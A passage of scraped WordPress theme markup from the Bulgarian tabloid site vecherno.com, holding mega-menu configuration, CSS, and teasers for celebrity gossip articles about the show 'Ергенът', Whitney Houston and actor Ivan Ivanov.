AyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#919191","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiI4IiwibGFuZHNjYXBlIjoiOCIsInBvcnRyYWl0IjoiNiJ9","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_71_dbd","tdc_css_class_style":"tdi_71_dbd_rand_style","category_id":"229","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_71_dbd"}';
block_tdi_71_dbd.td_column_number = "3";
block_tdi_71_dbd.block_type = "tdb_header_mega_menu";
block_tdi_71_dbd.post_count = "5";
block_tdi_71_dbd.found_posts = "3272";
block_tdi_71_dbd.header_color = "";
block_tdi_71_dbd.ajax_pagination_infinite_stop = "";
block_tdi_71_dbd.max_num_pages = "655";
tdBlocksArray.push(block_tdi_71_dbd);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_71_dbd class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" class="td-image-wrap " title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/11569114572170206343.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)">Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:02:38+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Още с първите епизоди на „Ергенът“ скандалът не закъсня, а в основата му бе психоложката Христиана Манова, която се напи и наговори куп глупости...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/13550358818036846153-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)">ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T10:59:39+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">36-годишната Магдалена Томова е една от най-показваните на екран участнички в „Ергенът“. Тя получи първата розова роза от Алек Младенов още първата вечер в...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/" rel="bookmark" class="td-image-wrap " title="Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/IMG_6841-795x530-1-696x464.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/" rel="bookmark" title="Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!">Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-23T10:55:44+02:00" >23.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Огромен спойлер изтече за финала на „Ергенът“ от кухнята на предаването. Разкритието изцяло преобръща нещата и гарантира, че ще станем свидетели на прецедент в...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/" rel="bookmark" class="td-image-wrap " title="Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/2429588504009080602.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/" rel="bookmark" title="Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)">Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-13T12:23:25+02:00" >13.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
За почитателите си тя бе същински ангел – гласът на Уитни Хюстън продължава да вълнува и докосва сърцата ни вече близо 12 години след смъртта...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/" rel="bookmark" class="td-image-wrap " title="Трима изпратиха Иван Иванов в тайно погребение" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/11835121166031048439-696x362.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/" rel="bookmark" title="Трима изпратиха Иван Иванов в тайно погребение">Трима изпратиха Иван Иванов в тайно погребение</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-09T17:20:16+02:00" >09.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Поклонението пред голямата звезда на българското кино Иван Иванов в събота в любимата му църква в Панагюрище е посетено от общо трима души –...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_71_dbd" data-td_block_id="tdi_71_dbd"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_71_dbd" data-td_block_id="tdi_71_dbd"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92662"><a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/"><div class="tdb-menu-item-text">Здраве</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_72_5a2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_72_5a2" >
<style>
/* custom css */
.tdi_72_5a2 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_72_5a2 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_72_5a2 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #919191;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_72_5a2 .block-mega-child-cats{
					text-align: right;
				}.tdi_72_5a2:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_72_5a2:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_72_5a2.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_72_5a2.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_72_5a2 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_72_5a2 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_72_5a2 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_72_5a2 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_72_5a2 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_72_5a2 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_72_5a2 .entry-thumb{
					background-position: center 50%;
				}.tdi_72_5a2 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_72_5a2 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_72_5a2 .td-module-meta-info,
				.ie11 .tdi_72_5a2 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_72_5a2 .td-post-vid-time{
					display: block;
				}.tdi_72_5a2 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_72_5a2 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_72_5a2 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_72_5a2 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_72_5a2 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_72_5a2 .entry-review-stars{
					display: inline-block;
				}.tdi_72_5a2 .td-icon-star,
                .tdi_72_5a2 .td-icon-star-empty,
                .tdi_72_5a2 .td-icon-star-half{
					font-size: 15px;
				}.tdi_72_5a2 .td-module-comments{
					display: none;
				}.tdi_72_5a2 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_72_5a2:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_72_5a2 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_72_5a2 .td-post-category:hover{
					color: #000000;
				}.tdi_72_5a2 .td-module-title a{
					color: #051d2d;
				}.tdi_72_5a2 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_72_5a2 .td-post-author-name a{
					color: #666666;
				}.tdi_72_5a2 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_72_5a2.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_72_5a2 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_72_5a2 .td-editor-date,
				.tdi_72_5a2 .td-editor-date .td-post-author-name,
				.tdi_72_5a2 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_72_5a2 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_72_5a2 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_72_5a2 .block-mega-child-cats{
					width: 190px;
				}.tdi_72_5a2 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_72_5a2 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_72_5a2 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_72_5a2 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_72_5a2 .td-module-container:before{
					bottom: -18px;
				}.tdi_72_5a2 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_72_5a2 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_72_5a2 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_72_5a2 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_72_5a2 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_72_5a2 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_72_5a2 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_72_5a2 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_72_5a2 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_72_5a2 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_72_5a2 .td-module-container:before{
					bottom: -18px;
				}.tdi_72_5a2 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_72_5a2 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_72_5a2 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_72_5a2 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_72_5a2 .td_module_wrap .td-module-container:before{
					display: block !important;
